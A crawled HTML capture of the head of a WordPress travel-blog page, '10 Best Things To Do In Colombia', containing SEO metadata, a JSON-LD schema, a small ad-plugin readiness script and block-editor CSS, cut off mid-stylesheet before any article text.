

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.depthworld.com/best-things-to-do-in-colombia/
body_size: 38535
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.depthworld.com/xmlrpc.php"><title>10 Best Things To Do In Colombia - Depth World</title><meta name="description" content="Discover the best things to do in Colombia with our comprehensive guide! From the vibrant city of Bogota to the stunning beaches of Cartagena, we&#039;ve got you covered. Explore rich cultural heritage, enjoy delicious cuisine, and experience unforgettable adventures in this South American gem."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.depthworld.com/best-things-to-do-in-colombia/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="10 Best Things To Do In Colombia - Depth World" /><meta property="og:description" content="Discover the best things to do in Colombia with our comprehensive guide! From the vibrant city of Bogota to the stunning beaches of Cartagena, we&#039;ve got you covered. Explore rich cultural heritage, enjoy delicious cuisine, and experience unforgettable adventures in this South American gem." /><meta property="og:url" content="https://www.depthworld.com/best-things-to-do-in-colombia/" /><meta property="og:site_name" content="Depth World" /><meta property="article:publisher" content="https://web.facebook.com/depthworld" /><meta property="article:section" content="Travel" /><meta property="og:updated_time" content="2025-01-21T20:58:37+00:00" /><meta property="og:image" content="https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg" /><meta property="og:image:secure_url" content="https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="534" /><meta property="og:image:alt" content="best things to do in colombia" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-03-01T18:34:10+00:00" /><meta property="article:modified_time" content="2025-01-21T20:58:37+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="10 Best Things To Do In Colombia - Depth World" /><meta name="twitter:description" content="Discover the best things to do in Colombia with our comprehensive guide! From the vibrant city of Bogota to the stunning beaches of Cartagena, we&#039;ve got you covered. Explore rich cultural heritage, enjoy delicious cuisine, and experience unforgettable adventures in this South American gem." /><meta name="twitter:site" content="@worlddepth" /><meta name="twitter:creator" content="@worlddepth" /><meta name="twitter:image" content="https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Suleiman" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="8 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.depthworld.com/#organization","name":"Depth World","url":"https://www.depthworld.com","sameAs":["https://web.facebook.com/depthworld","https://twitter.com/worlddepth"],"logo":{"@type":"ImageObject","@id":"https://www.depthworld.com/#logo","url":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","contentUrl":"https://www.depthworld.com/wp-content/uploads/2022/01/dw.jpg","caption":"Depth World","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.depthworld.com/#website","url":"https://www.depthworld.com","name":"Depth World","publisher":{"@id":"https://www.depthworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg","url":"https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg","width":"800","height":"534","caption":"best things to do in colombia","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.depthworld.com/best-things-to-do-in-colombia/#webpage","url":"https://www.depthworld.com/best-things-to-do-in-colombia/","name":"10 Best Things To Do In Colombia - Depth World","datePublished":"2023-03-01T18:34:10+00:00","dateModified":"2025-01-21T20:58:37+00:00","isPartOf":{"@id":"https://www.depthworld.com/#website"},"primaryImageOfPage":{"@id":"https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.depthworld.com/author/suleiman/","name":"Suleiman","url":"https://www.depthworld.com/author/suleiman/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/10945dc45652867169107addbdbd45dd7433f324ba8bb1ee0bb8341249132adf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/10945dc45652867169107addbdbd45dd7433f324ba8bb1ee0bb8341249132adf?s=96&amp;d=mm&amp;r=g","caption":"Suleiman","inLanguage":"en-US"},"worksFor":{"@id":"https://www.depthworld.com/#organization"}},{"@type":"BlogPosting","headline":"10 Best Things To Do In Colombia - Depth World","keywords":"best things to do in colombia","datePublished":"2023-03-01T18:34:10+00:00","dateModified":"2025-01-21T20:58:37+00:00","author":{"@id":"https://www.depthworld.com/author/suleiman/","name":"Suleiman"},"publisher":{"@id":"https://www.depthworld.com/#organization"},"description":"Discover the best things to do in Colombia with our comprehensive guide! From the vibrant city of Bogota to the stunning beaches of Cartagena, we&#039;ve got you covered. Explore rich cultural heritage, enjoy delicious cuisine, and experience unforgettable adventures in this South American gem.","name":"10 Best Things To Do In Colombia - Depth World","@id":"https://www.depthworld.com/best-things-to-do-in-colombia/#richSnippet","isPartOf":{"@id":"https://www.depthworld.com/best-things-to-do-in-colombia/#webpage"},"image":{"@id":"https://www.depthworld.com/wp-content/uploads/2023/03/best-10-things-to-do-in-colombia.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.depthworld.com/best-things-to-do-in-colombia/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Feed" href="https://www.depthworld.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; Comments Feed" href="https://www.depthworld.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Depth World &raquo; 10 Best Things To Do In Colombia Comments Feed" href="https://www.depthworld.com/best-things-to-do-in-colombia/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fbest-things-to-do-in-colombia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.depthworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.depthworld.com%2Fbest-things-to-do-in-colombia%2F&#038;format=xml" /> <!--noptimize--><script id="depth-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='easymega-css' href='https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637' type='text/css' media='all' /><style id='easymega-inline-css' type='text/css'>.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-gallery-inline-css' type='text/css'>.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.depthworld.com/wp-includes/blocks/gallery/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 